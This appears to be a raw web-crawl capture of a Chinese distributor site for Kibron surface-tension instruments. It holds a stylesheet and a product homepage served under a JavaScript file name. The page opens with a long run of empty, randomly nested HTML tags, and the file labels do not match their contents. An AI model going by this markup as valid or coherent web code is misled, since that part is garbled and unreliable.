id="ci3l3"><tfoot id="ci3l3"></tfoot></ruby></pre></legend><samp id="ci3l3"><thead id="ci3l3"></thead></samp><th id="ci3l3"><pre id="ci3l3"><label id="ci3l3"><dfn id="ci3l3"></dfn></label></pre></th><pre id="ci3l3"><tfoot id="ci3l3"><label id="ci3l3"><b id="ci3l3"></b></label></tfoot></pre><center id="ci3l3"><acronym id="ci3l3"><optgroup id="ci3l3"><del id="ci3l3"></del></optgroup></acronym></center><em id="ci3l3"></em><small id="ci3l3"></small><pre id="ci3l3"><del id="ci3l3"></del></pre><acronym id="ci3l3"><var id="ci3l3"><dfn id="ci3l3"><center id="ci3l3"></center></dfn></var></acronym><div id="ci3l3"><bdo id="ci3l3"></bdo></div><legend id="ci3l3"><dfn id="ci3l3"></dfn></legend><ruby id="ci3l3"><big id="ci3l3"><strong id="ci3l3"></strong></big></ruby><ol id="ci3l3"><form id="ci3l3"></form></ol><center id="ci3l3"></center><form id="ci3l3"><font id="ci3l3"><cite id="ci3l3"><li id="ci3l3"></li></cite></font></form><label id="ci3l3"></label><dd id="ci3l3"></dd><td id="ci3l3"><style id="ci3l3"></style></td><u id="ci3l3"><dd id="ci3l3"><strong id="ci3l3"><video id="ci3l3"></video></strong></dd></u><address id="ci3l3"><legend id="ci3l3"><abbr id="ci3l3"><menuitem id="ci3l3"></menuitem></abbr></legend></address><sub id="ci3l3"><i id="ci3l3"><tr id="ci3l3"><meter id="ci3l3"></meter></tr></i></sub><object id="ci3l3"><abbr id="ci3l3"><big id="ci3l3"></big></abbr></object><mark id="ci3l3"><tfoot id="ci3l3"><listing id="ci3l3"></listing></tfoot></mark><ol id="ci3l3"><em id="ci3l3"><address id="ci3l3"></address></em></ol><em id="ci3l3"></em></div>
</html>




--- FILE ---
content_type: text/css
request_url: http://www.khtjkgl.cn/Res/Templates/default/style/style.css?2025082101
body_size: 4650
content:
@charset "UTF-8"; 

body { font-size:12px; color:#333333; margin:0; text-align:center; background:#ffffff; font-family:"微软雅黑";}	
A:link{text-decoration:none; color:#666666; padding:0; margin:0;}
A:visited{text-decoration:none; color:#666666;}
A:hover{text-decoration:none; color:#666666;}
ol,ul,li{list-style:none;padding:0; margin:0;}
td,th{font-family:Arial,sans-serif;font-size:12px;}
form,table,tr{ padding:0; margin:0;}
html {_overflow-y:scroll;}
*{	padding:0px;margin:0px;text-decoration: none;
list-style: none;} 
h1,h2,h3,h4,h5,h6{font-size:12px;}
img{border: 0;}/*图片边框为0*/
.rfloat{float:right;}/*更多右浮动*/
.clear{clear:both;line-height:0px;}/*清除浮动*/
.checkbox{border: 0px;}/*选择框样式定义 */ 
.button{border: 0px; cursor:pointer; }/*图片按钮样式定义 */ 

/*Header - start*/
.Header {width:100%;height:155px;overflow:hidden;background-color:#fff;border-bottom:8px solid #d6d6d6;}
.headerWrap {width:1000px;overflow:hidden;margin:0 auto;height:155px;background:url(/Res/Templates/default/images/logo.jpg) left top no-repeat;}
.logo,.logo a {width:162px;height:155px;float:left;display:block;}
.adWrap {width:830px;height:155px;float:right;font:14px/40px 'Microsoft YaHei';color:#4e4d4d;}
.adWrap h1 {text-align:center;font:26px/40px 'Microsoft YaHei';color:#1e458a;overflow:hidden;padding:25px 0 4px;}
.adWrap h2 {text-align:center;font:26px/40px 'Microsoft YaHei';color:#1e458a;overflow:hidden;padding:4px 0 4px;}
.adWrap .hotLine {text-align:center;font-size:14px;color:#1e458a;}
.adWrap .hotLine span {font-size:14px;padding-left:15px;}
/*Nav start*/
.Nav {width:830px;height:40px;margin:0 auto;}
.mainNav {width:830px;height:35px;padding-top:2px;}
.mainNav li {float:left;display:inline;text-align:center;width:82px;margin-right:10px;}
.mainNav li a {color:#4e4d4d;display:block;height:32px;width:82px;line-height:32px;} 
.mainNav li a.selected ,.mainNav li a:hover {border-bottom:3px solid #6bb3df;}
/*Nav end*/
/*Header - end*/
/*Banner - start*/
.Banner {position:relative;height:538px;width:100%;background-color:#d6d6d6;}
.Banner li {position:absolute;top:0;left:0;height:538px;width:100%;display:none;}
.Banner li a {width:100%;height:538px;display:block;}
.Banner li img {display:none;height:538px;}
.bannerCtrl {position:absolute;width:100%;height:20px;left:0;bottom:10px;z-index:9;}
#banner_dl {width:1000px;text-align:center;margin:0 auto;}
#banner_dl a {width:16px;height:16px;background:url(/Res/Templates/default/images/icon1.png) no-repeat;display:inline-block;overflow:hidden;margin:0 3px;}
#banner_dl a.cur {background:url(/Res/Templates/default/images/icon2.png) no-repeat;}

.Container {width:100%;margin:0 auto; text-align:left;overflow:hidden;background:url(/Res/Templates/default/images/body_bg.jpg) left top repeat;padding-bottom:15px;}
.mainContent {width:1000px;overflow:hidden;margin:0 auto;}
.mainLeft{float:left;width:240px;}
.mainMidd{float:left;width:500px;margin-left:10px;overflow:hidden;background-color:#fff;height:1030px;}
.mainRight{float:right;width:240px;}
/*mainLeft start*/
/*#proCateBox start*/
.proCate {margin-bottom:10px;overflow:hidden;}
.proCate .h1 {width:240px;height:46px;background-color:#577ec7;color:#fff;}
.proCate .h1 b {padding-left:8px;height:46px;font:16px/46px "Microsoft YaHei";}
.proCate .h1 span {font:14px/46px 'Arial';padding-left:2px;}
.proCate .h1 a.left-side-news {color: #fff;}

.proCate .h1 .b {padding-left:8px;height:46px;font:16px/46px "Microsoft YaHei";}

.proCateCon {width:238px;overflow:hidden;background-color:#fff;border:1px solid #e2e1e1;margin-top:5px;}
.proCateBox {font-size:12px;color:#1d3f7f;width:230px;overflow:hidden;padding:10px 0 0 10px;}
.proCateBox li {float:left;width:220px;overflow:hidden;margin-bottom:6px;}
.proCateBox h1 {float:left;width:185px;height:30px;padding-left:15px;font-size:12px;font-weight:normal;background-color:#d6d6d6;}
.proCateBox h1 a {color:#1d3f7f;line-height:30px;}
.proCateBox h1 a span {padding-right:5px;}
.proCateBox .subMenu {float:left;width:240px;padding:2px 0 0;font-size:12px;}
.proCateBox .two {position:relative;width:240px;}
.proCateBox .two h2 {float:left;width:240px;font-weight:normal;}
.proCateBox .two h2 a {float:left;width:210px;/*height:24px;*/line-height:24px;padding-left:15px;text-indent: -15px;overflow:hidden;color:#1d3f7f;}
.proCateBox .two h2 .select {color:#b11c43;}
/*#proCateBox end*/


/*#proCateBox start2*/
.proCate {margin-bottom:10px;overflow:hidden;}
.proCate .h1 {width:240px;height:46px;background-color:#577ec7;color:#fff;}
.proCate .h1 b {padding-left:8px;height:46px;font:16px/46px "Microsoft YaHei";}
.proCate .h1 span {font:14px/46px 'Arial';padding-left:2px;}
.proCate .h1 a.left-side-news {color: #fff;}

.proCate .h1 .b {padding-left:8px;height:46px;font:16px/46px "Microsoft YaHei";}

.proCateCon {width:238px;overflow:hidden;background-color:#fff;border:1px solid #e2e1e1;margin-top:5px;}
.proCateBox {font-size:12px;color:#1d3f7f;width:230px;overflow:hidden;padding:10px 0 0 10px;}
.proCateBox li {float:left;width:220px;overflow:hidden;margin-bottom:6px;}
.proCateBox .h1-span {float:left;width:185px;height:30px;padding-left:15px;font-size:12px;font-weight:normal;background-color:#d6d6d6;}
.proCateBox .h1-span a {color:#1d3f7f;line-height:30px;}
.proCateBox .h1-span a span {padding-right:5px;}
.proCateBox .subMenu {float:left;width:240px;padding:2px 0 0;font-size:12px;}
.proCateBox .two {position:relative;width:240px;}
.proCateBox .two .h2-span {float:left;width:240px;font-weight:normal;}
.proCateBox .two .h2-span a {float:left;width:210px;/*height:24px;*/line-height:24px;padding-left:15px;text-indent: -15px;overflow:hidden;color:#1d3f7f;}
.proCateBox .two .h2-span .select {color:#b11c43;}
/*#proCateBox end2*/


/*Application Introduction start*/
.proCateCon .appList {overflow:hidden;font-size:12px;line-height:20px;color:#1d3f7f;width:234px;padding-left:4px;}
.appList li {margin:2px 4px 0 0;height:30px; line-height:30px;;}
.appList li a {color:#1d3f7f;}
.appList li a:hover {text-decoration:underline;}
.appList li dl {padding-left:12px;width:100px;overflow:hidden;}
.appList li dl dd {width:100px;height:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.appList li.lastLi {height:40px;}
.appList li.lastLi a {padding-right:10px;}
/*Application Introduction end*/
/*#proBox*/
.proBox {width:500px;overflow:hidden;font-size:12px;}
.proBox .comTitle {height:42px;padding:0 10px;overflow:hidden;width:480px;padding-bottom:3px;background:url(/Res/Templates/default/images/index10.jpg) left bottom repeat-x;}
.proBox .comTitle h1 {font:20px/42px 'Microsoft YaHei';color:#577ec7;float:left;}
.proBox .comTitle h1 span {font:16px/42px 'Arial';}
.proBox .comTitle a {font:12px/42px 'Microsoft YaHei';color:#577ec7;float:right;}

/*probox2*/
.proBox .comTitle .h1 {font:20px/42px 'Microsoft YaHei';color:#577ec7;float:left;}
.proBox .comTitle .h1 span {font:16px/42px 'Arial';}

.proBox .content {width:500px;overflow:hidden;font-size:12px;line-height:18px;color:#5d608d;}
.proBox ul {overflow:hidden;width:500px;}
.proBox ul li {float:left;overflow:hidden;margin:25px 8px 0;width:144px;display:inline;line-height:18px;}
.proBox li span {display:block;text-align:center;color:#5d608d;font-size:12px;}
.proBox li .img {width:142px;border:1px solid #000;height:142px;overflow:hidden;margin-bottom:6px;}
.proBox li .img img {width:142px;height:142px;}
.proBox li span a {display:block;color:#5d608d;}
.proBox li span a:hover {text-decoration:underline;}
.proCateCon .cqList {overflow:hidden;font-size:12px;line-height:24px;color:#1d3f7f;width:232px;padding:0 4px;margin-top:8px;}
.cqList li {width:230px;
    /*height:24px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;*/
}
.cqList li a {color:#1d3f7f;}
.cqList li a:hover {text-decoration:underline;}
.proCateCon .more {width:232px;padding-right:6px;text-align:right;height:20px;margin:5px 0 7px;}
.proCateCon .more a {font:12px/20px 'Microsoft YaHei';color:#577ec7;}
/*2014-02-16*/
.mainMidd {height:635px;}
.bottomWrap {float:none;clear:both;width:1000px;overflow:hidden;}
.bottomWrap .ganYan {float:left;width:750px;}
.bottomWrap .hyNews {float:right;}
.bottomWrap .ganYan h1,.bottomWrap .ganYan .proCateCon,.ganYan .proCateCon .keHuList {width:750px;}
.ganYan .proCateCon .keHuList {padding:10px 0;height:140px;}
.ganYan .proCateCon .keHuList li {float:left;display:inline;width:355px;margin:0 10px;}
.ganYan .proCateCon .keHuList li .pic {width:140px;height:140px;display:block;float:left;}
.ganYan .proCateCon .keHuList li .pic img {width:140px;height:140px;}
.ganYan .proCateCon .keHuList li .txtWrap {float:right;width:205px;height:140px;overflow:hidden;}
.ganYan .proCateCon .keHuList li .txtWrap .more {width:205px;text-align:left;}
.proCateCon td{ padding:13px 5px;}

.imgBox {float:left;overflow:hidden;position:relative;}
.ganYan .imgBox .keHuList {float:left;width:750px;height:400px;}
.ganYan .imgBox .keHuList li {float:left;width:355px;padding:0 10px;margin:0;}
.ganYan .imgBox .keHuList li a {display:block;}
.proCateCon .keHuList {width:200px;overflow:hidden;margin:0 auto;}
.keHuList li {width:200px;overflow:hidden;margin:10px 0;}
.keHuList li .pic {display:block;float:left;width:60px;height:60px;overflow:hidden;margin-right:10px;}
.keHuList li .pic img {width:60px;height:60px;}
.keHuList li p {font:12px/20px 'Microsoft YaHei';color:#000;}
.keHuList li h2 {float:none;clear:both;overflow:hidden;padding:5px 0 4px;font:bold 15px/20px 'Microsoft YaHei';}
.keHuList li h2 a {color:#2e4e88;}
.keHuList li .picCon {font:12px/18px '宋体';color:#1d427f;height:36px;}
.ftmain{ padding:12px 0 5px 0; text-align:center; background:#f0f0f0; margin:0 auto; width:1000px;}
#footer{background:#f0f0f0; margin:0 auto; width:1000px; padding-top:20px;}
.footnav{ padding-bottom:20px;}
.footnav a{ padding:0 3px;}
.mainRight2 {width:750px;overflow:hidden;float:right;background-color:#fff;}
/*Current start*/
.Current {height:45px;width:750px;background:url(/Res/Templates/default/images/currentBg.jpg) left top repeat;line-height:45px;}
.Current p {padding:0 20px;font-size:12px;color:#e0e0e0;}
.Current p a {color:#e0e0e0;padding:0 2px;}
.Current p a:hover {text-decoration:underline;}
.Current p .currPlace {color:#fff;}
/*NewsList*/
.newsList {width:720px;margin:0 auto;overflow:hidden;font-size:12px;line-height:30px;color:#1d3f7f;}
.newsList li {padding-left:10px;overflow:hidden;height:30px;background:url(/Res/Templates/default/images/point.jpg) left center no-repeat;border-bottom:1px dotted #b6b6b6;}
.newsList li a {display:block;float:left;width:580px;height:30px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;color:#1d3f7f;}
.newsList li .date {float:right;}
.newsList li a:hover {color:#00a8a8;}

/*FlipPage*/
.flipPage {width:720px;height:40px;overflow:hidden;font-size:12px;background-color:#e5e5e5;margin:25px auto 15px;text-align:center;line-height:40px;_height:30px;_padding-top:10px;}
.flipPage a {font-size:12px;color:#1d3f7f;padding:0 5px;}
.flipPage a:hover {color:#1d3f7f;}
.flipPage .selPage {color:#1d3f7f;font-weight:bold;} 
.flipPage span {color:#666;padding-left:6px;}
.flipPage span input,.flipPage a,.flipPage a img {vertical-align:middle;}
.flipPage .number {font-size:12px;width:30px;border:1px solid #9bafd5;text-align:center;height:15px;}

/*新闻详细页 - start*/
.zixunDetail {width:720px;margin:0 auto;overflow:hidden;font-size:12px;line-height:24px;color:#1d3f7f;}
.newsEditBox {margin-bottom:15px;font-size:12px;}
.newsEditBox p {font-size:12px;color:#1d3f7f;line-height:26px;text-indent:2em;margin-bottom:10px;}
.newsEditBox a {color:#1d3f7f;}
.newsEditBox p img{max-width:600px}

.newsTitleBox h1{text-align:center;padding:8px 0;font:bold 24px/32px "宋体";color:#1d3f7f;}
.newsTitleBox p{text-align:center;margin-bottom:0px;line-height:20px;}
.newsTitleBox p span{padding-right:10px;font:12px "宋体";color:#1d3f7f;}
.newsTitleBox .line {width:740px;margin:0 auto;line-height:28px;padding-bottom:16px;}

.keyWords {padding:5px;margin-bottom:16px;font-size:12px;color:#1d3f7f;}
.keyWords a {color:#1d3f7f;padding-right:10px;}
.prevNews {margin-bottom:10px;overflow:hidden;padding-left:5px;}
.prevNews b {font-size:12px;font-weight:bold;color:#1d3f7f;}
.prevNews a {text-decoration:underline;color:#1d3f7f;}
.prevNews p {margin-bottom:5px;}

.goBack {width:80px;height:28px;text-align:center;background-color:#d6d6d6;line-height:28px;float:right;margin-bottom:30px;}
.goBack a {color:#303030;display:block;text-align:center;}
.cqWrap {width:720px;overflow:hidden;color:#1d3f7f;line-height:24px;margin:0 auto;}
.cqList2 {width:720px;overflow:hidden;font-size:12px;}
.cqList2 li {overflow:hidden;width:720px;border-bottom:1px dotted #d0d0d0;padding:15px 0;}
.cqList2 .cqCon {width:720px;overflow:hidden;}
.cqList2 .cqCon b,.cqList2 .cqCon p {display:block;float:left;width:690px;}
.cqList2 .cqCon span {display:block;float:left;font:bold 15px/24px 'Arial';color:#00a8a8;width:30px;text-align:center;}

.proDisplay {width:720px;font-size:12px;line-height:24px;color:#1d3f7f;}
.proDisplay li {width:720px;margin-top:25px;padding-bottom:25px;border-bottom:1px dotted #777;overflow:hidden;}
.proDisplay .proImg {width:190px;float:left;height:190px;border:1px solid #e7e7e7;overflow:hidden;}
.proDisplay .proImg img {width:190px;height:190px;}
.proDisplay .proIntro {width:500px;float:right;overflow:hidden;height:192px;}
.proDisplay .proIntro h1 {overflow:hidden;margin-bottom:8px;}
.proDisplay .proIntro h1 a {font:bold 16px/24px 'Microsoft YaHei';color:#1d3f7f;}
.proDisplay .proIntro p a {font-weight:bold;line-height:24px;color:#1d3f7f;}
.proDisplay .proIntro p a:hover {text-decoration:underline;}
.proDisplay .proIntro .advHeight {height:96px;}


.proDisplay .proIntro .h1 {overflow:hidden;margin-bottom:8px;}
.proDisplay .proIntro .h1 a {font:bold 16px/24px 'Microsoft YaHei';color:#1d3f7f;}


.checkProBox .rightBox{float:right;width:240px;height:auto;font-size:12px;line-height:24px;color:#1d3f7f;}
.regBox {height:504px;overflow:hidden;}
.regBox ul {overflow:hidden;font-size:12px;}
.regBox ul li {line-height:24px;padding:0;color:#1d3f7f;margin-bottom:0px;}
.regBox ul li h3 {font:bold 16px/28px 'Microsoft YaHei';color:#577ec7;overflow:hidden;margin-bottom:5px;}
.regBox ul li b {color:#1d3f7f;}
.regBox ul li p {text-indent:2em;line-height:24px;padding-top:4px;}

.beizhu {width:240px;padding-top:14px;margin-top:10px;border-top:1px dotted #d3d3d3;}
.beizhu h3 {color:#1d3f7f;}
.xgpros li{ float:left; width:20%;}
.xgnews li span{ float:right;}
.regWrap {width:240px;height:200px;background:url(/Res/Templates/default/images/proReg.jpg) right bottom no-repeat;margin-top:10px;overflow:hidden;}
.regWrap p {padding:4px 10px;font:12px/18px 'Microsoft YaHei';color:#fff;}
.regWrap .regTitle {width:230px;padding:6px 5px;overflow:hidden;}
.regWrap p .submitBtn {margin-top:10px;}
/*checkProBox end*/

.checkProBox {width:720px;overflow:hidden;margin:0 auto;padding-bottom:15px;}
.checkProBox .leftBox {float:left;width:472px;}
.checkProBox .bigImgBox {width:472px;height:472px;margin-bottom:25px;}
.checkProBox .bigImgBox img {border:1px solid #d9d9d9;}
.checkProBox .smallImgBox {width:472px;height:82px;position:relative;}
.checkProBox .smallImgBox .smallImgList {width:472px;height:82px;overflow:hidden;position:absolute;left:0;}
.checkProBox .smallImgBox .smallImgList ul {float:left;width:10000px;}
.checkProBox .smallImgBox .smallImgList ul li {float:left;padding-right:8px;}
.checkProBox .smallImgBox .smallImgList ul li img {float:left;width:110px;height:80px;border:1px solid #c9c9c9;}
.checkProBox .smallImgBox .smallImgList ul li .select {border:1px solid #f39700;}

/*Product Introduction - start*/
.perColumn {width:720px;overflow:hidden;margin-bottom:20px; padding-left:10px;font-size:12px;line-height:24px;color:#1d3f7f;}
.perColumn .perTitle {width:720px;height:40px;font-size:14px;font-weight:bold;color:#fff;margin-bottom:18px;background-color:#f2f1f2;}
.perColumn .perTitle span {width:124px;height:40px;display:block;font:16px/40px 'Microsoft YaHei';background:url(/Res/Templates/default/images/proTitle01.jpg) no-repeat;padding-left:20px;}
.perColumn h2 {font-family:'Microsoft YaHei';font-size:16px;color:#577ec7;}
.perColumn p {font-size:12px;line-height:24px;color:#1d3f7f;}
.perColumn p img {display:block;margin:8px auto 0;}
/*Product Introduction - end*/

/*Unique Advantages - start*/
.perColumn ul li {overflow:hidden;font-size:12px;line-height:24px;color:#1d3f7f;}
/*Unique Advantages - end*/

/*Related Products Recommend start*/
.perColumn .pcTitle {width:720px;border-bottom:3px solid #577ec7;height:41px;background:none;}
.perColumn .pcTitle span {display:block;float:left;height:41px;width:120px;background:url(/Res/Templates/default/images/proTitle02.jpg) left top no-repeat;text-align:center;font:bold 14px/44px '宋体';padding:0;}
.perColumn .pcTitle a {float:right;font:12px/44px '宋体';color:#577ec7;}
.relatedWrap {width:720px;overflow:hidden;margin-bottom:12px;}
.relatedWrap li {float:left;display:inline;margin:10px 10px 0 0;width:170px;height:198px;overflow:hidden;}
.relatedWrap li.clearMargin {margin-right:0;}
.relatedWrap li span {display:block;width:170px;overflow:hidden;text-align:center;color:#1d3f7f;}
.relatedWrap li a {display:block;color:#1d3f7f;}
.relatedWrap li a img {width:168px;height:168px;border:1px solid #e6e6e6;}
.relatedWrap li .imgName {padding-top:4px;height:24px;overflow:hidden;}
/*Related Products Recommend end*/
/*产品详细页 - end*/


/*网站地图*/
.sitemap{padding:0 20px 30px 20px; text-align:left}
.sitemap *{line-height:25px;}
.sitemap dl { margin-bottom:15px;}
.sitemap dl dt{color:#008878; font-size:15px;font-weight:bold; }
.sitemap a{color:#008878}
.sitemap a:visited{color:#008878;}
.sitemap a:hover{color:#008878;}/* i i s7.c o m */

.bottomWrap .com-info {
    float: left;
    width: 750px;
}
.com-info .h1{width:750px;}
.com-info .proCateCon{width:750px ;}
.com-info .cominfo-box{width:725px;flaot:left;padding:20px;overflow:hidden;}
.cominfo-logo{width:280px;height:280px;margin:0 20px 20px 0;float:left;}
.cominfo-text{line-height:20px;font-size:14px;}
.cominfo-text p{text-indent:2em;}
.mt15{margin-top:15px;}

.page{overflow:hidden;zoom:1;padding:0;clear:both;text-align:center}
.pagination{display:inline-block;padding-left:0;margin:17px 0;border-radius:3px}
.pagination>li{display:inline}
.pagination>li>form{width:auto;height:auto;margin-left:20px;display: none;}
.pagination>li>form>input{width:20px;padding:0 5px;height:30px;background-color:#fff;border-color:#ddd;border-right:0}
.pagination>li>form>button{background-color:#303641;padding:6px 12px;line-height:1.42857143;height:auto}
.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;line-height:1.42857143;text-decoration:none;background-color:#fff;border:1px solid #ddd;margin-left:-1px}
.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:3px;border-top-left-radius:3px}
.pagination>li:last-child>a,.pagination>li:last-child>span{border-bottom-right-radius:3px;border-top-right-radius:3px}
.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{background-color:#f5f5f6}
.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:0;color:#fff;background-color:#303641;border-color:#303641;cursor:default}
.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#999;background-color:#fff;border-color:#ddd;cursor:not-allowed}
.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:15px}
.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-bottom-left-radius:3px;border-top-left-radius:3px}
.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-bottom-right-radius:3px;border-top-right-radius:3px}
.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:11px}
.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-bottom-left-radius:2px;border-top-left-radius:2px}
.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-bottom-right-radius:2px;border-top-right-radius:2px}


.bottomWrap .tedian,.bottomWrap .com-info-tedian,.com-info-tedian .h1,.bottomWrap .tedian .proCateCon-tedian{width:1000px;}
.com-info-tedian .cominfo-box-tedian{width:980px}
.proCateCon-tedian td{padding:13px 10px}

--- FILE ---
content_type: application/javascript
request_url: http://www.khtjkgl.cn/res/js/message.js
body_size: 47353
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
	<title>高通量表面张力仪|动态界面张力测定仪器-芬兰Kibron-上海谓载科技有限公司</title>
	<meta name="keywords" content="表面张力仪,界面张力仪,LB膜分析仪,芬兰Kibron" />
	<meta name="description" content="芬兰Kibron 公司生产便携式表面张力仪、高通量表面张力仪、LB膜分析仪、界面张力仪、郎缪尔张力仪、超微量天平等表面化学仪器。Kibron研发的高通量处理技术满足了化学工业对高精度、自动化、海量样品筛选的挑战。自1994年成立以来，Kibron公司一直注重于产品创新、优化用户体验和提供可靠的服务。" />
	
	<link href="/Res/Templates/default/style/style.css?2025082101" rel="stylesheet" type="text/css" />
	<link type="text/css" rel="stylesheet" href="/Res/Templates/default/style/jquery.jqzoom.css">
	<script type="text/javascript" src="/Res/Templates/default/js/jquery-1.8.0.min.js"></script>
	<script type="text/javascript" src="/Res/Templates/default/js/jquery.jqzoom-core.js"></script>
	<script type="text/javascript" src="/Res/Templates/default/js/marquee.js"></script>
	<script type="text/javascript" src="http://api.map.baidu.com/api?key=&v=1.1&services=true"></script>
	<script type="text/javascript" src="/Res/Templates/default/js/main.js?456"></script>
	<script type="text/javascript" src="/Res/Templates/default/js/productDetail.js"></script>
	<!--[if lte IE 6]>
	<style type="text/css">
		html {
			/*这个可以让IE6下滚动时无抖动*/
			background: url(about:black) no-repeat fixed
		}
		#message {
			position: absolute;
		}

		/*下面三组规则用于IE6下top计算*/

		#message {
			top: expression(offsetParent.scrollTop + offsetParent.clientHeight-offsetHeight);
		}
		.cominfo-text table{border:1px solid #e9e9e9;width:100%}
		.cominfo-text table{border:1px solid #e9e9e9;width:100%}
		.cominfo-text table td,.need_l_d table th{border-bottom:1px solid #e9e9e9;height:40px;line-height:40px;padding:1px 10px;text-align:left}
		.cominfo-text table td a{display:block;overflow:hidden;text-align:left;float:left;text-overflow:ellipsis;white-space:nowrap;max-width:320px;font-size:15px;color:#333!important;font-weight: 700}
		.cominfo-text table tr:hover{background:none repeat scroll 0 0 #fff;cursor:default}
	</style>
	<![endif]-->

</head>
<body>
<div class="Header">
	<div class="headerWrap">
		<div class="logo"><a href="/"></a></div>
		<div class="adWrap">
			<h1>芬兰Kibron专注表面张力仪测量技术，快速精准测量动静态表面张力</h1>
			<p class="hotLine">热线：021-66110810,66110819,66110690，13564362870
				<span>Email: info@vizai.cn</span></p>
			<!--Nav - start-->
			<div class="Nav">
				<ul class="mainNav">
					<li class="selected">
						<a href="/" class="selected">首 页</a>
					</li>

					<li><a href="/product/index.html" class="">产品中心</a></li>

					<li><a href="/bmzly/index.html" class="">张力仪</a></li>

					<li><a href="/lbmfxy/index.html" class="">LB膜分析仪</a></li>

					<li><a href="/cwltp/index.html" class="">超微量天平</a></li>

					<li><a href="/ylhyd/index.html" class="">原理和优点</a></li>

					<li><a href="/yyjs/index.html" class="">应用领域</a></li>

					<li><a href="/gykibron/index.html" class="">关于Kibron</a></li>

					<li><a href="/lunwen/index.html" class="">论文</a></li>

				</ul>
			</div>
			<!--Nav - end-->
		</div>
	</div>
</div>
<div id="Banner" class="Banner">
	<ul>
		<li style="background: url('/Res/Templates/default/images/banner/_20140115140107915.jpg') center center no-repeat; display: list-item;"><a href="http://www.xianjichina.cn/product/bmzly/81.html"><img src="/Res/Templates/default/images/banner/_20140115140107915.jpg" alt="首创合金微探针技术"></a></li>
		
		<li style="background: url('/Res/Templates/default/images/banner/_20140115142637526.jpg') center center no-repeat; display: none;"><a href="http://www.xianjichina.cn/lbmfxy/index.html"><img src="/Res/Templates/default/images/banner/_20140115142637526.jpg" alt="LB膜分析仪"></a></li>
		<li style="background: url('/Res/Templates/default/images/banner/_20140117152247790.jpg') center center no-repeat; display: none;"><a href="http://www.xianjichina.cn/bmzly/stdlmezly/112.html"><img src="/Res/Templates/default/images/banner/_20140117152247790.jpg" alt="朗缪尔张力仪"></a></li>
		
		<li style="background: url('/Res/Templates/default/images/banner/_20140115144110162.jpg') center center no-repeat; display: none;"><a href="http://www.xianjichina.cn/product/bmzly/109.html"><img src="/Res/Templates/default/images/banner/_20140115144110162.jpg" alt="一款新型动态表面张力仪"></a></li>
		<li style="background: url('/Res/Templates/default/images/banner/_20140115151109147.jpg') center center no-repeat; display: none;"><a href="http://www.xianjichina.cn/bmzly/stddtjmzly/116.html"><img src="/Res/Templates/default/images/banner/_20140115151109147.jpg" alt="双通道动态表面张力仪"></a></li>
	</ul>
	<div class="bannerCtrl">
		<div id="banner_dl"><a  class=""></a><a  class=""></a><a  class=""></a><a  class="cur"></a><a  class=""></a><a  class=""></a><a  class=""></a><a  class=""></a></div>
	</div>
</div>

<div class="Container">
	<div class="mainContent">
		<div class="mainLeft">
			<!--proCate start-->
			<!--proCate start-->
			<div class="proCate clearfloat" style="">
				<div class="h1"><span class="b">产品分类</span><span></span></div>
				<div class="proCateCon">
					<ul class="proCateBox">
						<li><span class="h1-span"><a href="/product/bmzly/index.html" title="表面张力仪"  target="_blank">表/界面张力仪</a></span></li>
                        <li><span class="h1-span"><a href="/lbmfxy/index.html" title="LB膜分析仪"  target="_blank">LB膜分析仪</a></span></li>
                        <li><span class="h1-span"><a href="/cwltp/index.html" title="超微量天平"  target="_blank">超微量天平</a></span></li>
						<li><span class="h1-span"><a href="/bmzly/dtdlmezly/index.html" title="单通道朗缪尔张力仪" target="_blank">单通道朗缪尔张力仪</a></span></li>
                        <li><span class="h1-span"><a href="/bmzly/stdlmezly/index.html" title="四通道朗缪尔张力仪" target="_blank">四通道朗缪尔张力仪</a></span></li>
                        <li><span class="h1-span"><a href="/bmzly/kebxsdtbmzly/index.html" title="Kibron EZ-Piplus便携式动态表面张力仪" target="_blank">便携式动态表面张力仪</a></span></li>
                        <li><span class="h1-span"><a href="/bmzly/abxsjtbmzly/index.html" title="AquaPi便携式静态表面张力仪" target="_blank">便携式静态表面张力仪</a></span></li>
					</ul>
		</div>
			</div>
			<!--proCate end-->          <!--proCate end-->
			<!--Application Introduction start-->
			<!--Application Introduction start-->
			<div class="proCate clearfloat" style="height:329px;">
				<div class="h1"><span class="b">应用领域</span><span></span></div>
				<div class="proCateCon">
					<ul class="appList">
						<li><a href="/yyjs/yyjs/136.html" title="环境" target="_blank">环境 </a></li>
                        <li><a href="/yyjs/yyjs/135.html" title="镀铬" target="_blank">镀铬 </a></li>
						<li><a href="/yyjs/yyjs/134.html" title="墨水和粘合剂" target="_blank">墨水和粘合剂 </a></li>
						<li><a href="/yyjs/yyjs/133.html" title="农业" target="_blank">农业 </a></li>
						<li><a href="/yyjs/yyjs/132.html" title="理化分析药物的关键参数" target="_blank">理化分析药物的关键参数 </a></li>
						<li><a href="/yyjs/yyjs/131.html" title="早期体外药物吸收预测" target="_blank">早期体外药物吸收预测 </a></li>
						<li><a href="/yyjs/yyjs/130.html" title="磷脂质病高通量筛选----快速预测药物引起的磷脂质病" target="_blank">磷脂质病高通量筛选</a></li>
                        <li><a href="/yyjs/yyjs/129.html" title="日化用品" target="_blank">日化用品 </a></li>
					</ul>
				</div>
			</div>
			<!--Application Introduction end--><!--Application Introduction end-->
		</div>
